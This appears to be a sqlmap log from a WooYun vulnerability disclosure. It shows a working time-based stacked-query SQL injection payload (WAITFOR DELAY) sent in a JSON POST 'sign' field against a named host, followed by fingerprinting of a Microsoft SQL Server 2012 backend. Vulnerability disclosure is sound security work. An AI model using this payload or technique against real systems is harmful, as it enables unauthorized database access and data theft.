 sqlmap
---
Parameter: #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: {"telPhoneInfo":"{\"phoneDeviceId\":\"\",\"phoneMacType\":1,\"phone
Model\":\"SM-N9005\"}","sign":"123456';WAITFOR DELAY '0:0:30'--$1B97E7C6CE1B3AD5
1E7292F27D0228CBA6CA64F5"}
---
[11:52:14] [INFO] testing Microsoft SQL Server
[11:52:14] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:52:47] [INFO] confirming Microsoft SQL Server
[11:53:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[11:53:53] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 2 times
[11:53:53] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\oa.yinge.com.cn'
[*] shutting down at 11:53:53
C:\Python27\sqlmap>
www.wooyun.org